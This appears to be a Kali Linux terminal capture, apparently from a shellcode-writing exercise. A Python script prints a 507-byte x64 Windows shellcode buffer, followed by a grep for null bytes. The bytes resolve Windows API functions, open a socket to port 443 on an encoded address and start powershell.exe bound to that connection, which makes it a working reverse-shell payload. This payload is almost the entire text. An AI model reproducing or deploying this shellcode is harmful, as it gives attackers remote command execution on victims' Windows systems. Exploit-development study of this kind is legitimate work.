 ┌──(root㉿kali)-[~/Desktop]
└─# python3 x64.py
Payload size: 507 bytes
buf =  b"\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d"
buf += b"\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01"
buf += b"\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01"
buf += b"\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31"
buf += b"\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45"
buf += b"\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b"
buf += b"\x04\x8b\x4c\x01\xc8\xc3\xc3\x4c\x89\xcd\x41\xb8\x8e\x4e\x0e\xec\xe8\x8f\xff\xff"
buf += b"\xff\x49\x89\xc4\x48\x31\xc0\x66\xb8\x6c\x6c\x50\x48\xb8\x57\x53\x32\x5f\x33\x32"
buf += b"\x2e\x64\x50\x48\x89\xe1\x48\x83\xec\x20\x4c\x89\xe0\xff\xd0\x48\x83\xc4\x20\x49"
buf += b"\x89\xc6\x49\x89\xc1\x41\xb8\xcb\xed\xfc\x3b\x4c\x89\xcb\xe8\x55\xff\xff\xff\x48"
buf += b"\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x48\x31\xc9\x4d\x31\xed\x66"
buf += b"\xb9\x13\x13\x66\x41\xbd\x11\x11\x4c\x29\xe9\x48\x83\xec\x30\xff\xd0\x48\x83\xc4"
buf += b"\x30\x49\x89\xd9\x41\xb8\xd9\x09\xf5\xad\xe8\x1d\xff\xff\xff\x48\x83\xec\x30\x48"
buf += b"\x31\xc9\xb1\x02\x48\x31\xd2\xb2\x01\x4d\x31\xc0\x41\xb0\x06\x4d\x31\xc9\x4c\x89"
buf += b"\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd0\x49\x89\xc4\x48\x83\xc4\x30\x49\x89\xd9"
buf += b"\x41\xb8\x0c\xba\x2d\xb3\xe8\xe5\xfe\xff\xff\x48\x83\xec\x20\x4c\x89\xe1\x48\x31"
buf += b"\xd2\xb2\x02\x48\x89\x14\x24\x48\x31\xd2\x66\xba\x01\xbb\x48\x89\x54\x24\x02\xba"
buf += b"\x40\x57\xff\xd2\xf7\xda\x48\x89\x54\x24\x04\x48\x8d\x14\x24\x4d\x31\xc0\x41\xb0"
buf += b"\x16\x4d\x31\xc9\x48\x83\xec\x38\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\x4c\x89"
buf += b"\x4c\x24\x30\xff\xd0\x48\x83\xc4\x38\x49\x89\xe9\x41\xb8\x72\xfe\xb3\x16\xe8\x89"
buf += b"\xfe\xff\xff\x48\x83\xec\x08\x48\xba\x93\x93\xd1\x9a\x87\x9a\xff\xff\x48\xf7\xd2"
buf += b"\x52\x48\xba\x70\x6f\x77\x65\x72\x73\x68\x65\x52\x48\x89\xe2\x41\x54\x41\x54\x41"
buf += b"\x54\x48\x31\xc9\x66\x51\x51\x51\xb1\xff\x66\xff\xc1\x66\x51\x48\x31\xc9\x66\x51"
buf += b"\x66\x51\x51\x51\x51\x51\x51\x51\xb1\x68\x51\x48\x89\xe7\x48\x89\xe1\x48\x83\xe9"
buf += b"\x20\x51\x57\x48\x31\xc9\x51\x51\x51\x48\xff\xc1\x51\xfe\xc9\x51\x51\x51\x51\x49"
buf += b"\x89\xc8\x49\x89\xc9\xff\xd0"
┌──(root㉿kali)-[~/Desktop]
└─# python3 x64.py | grep 0×00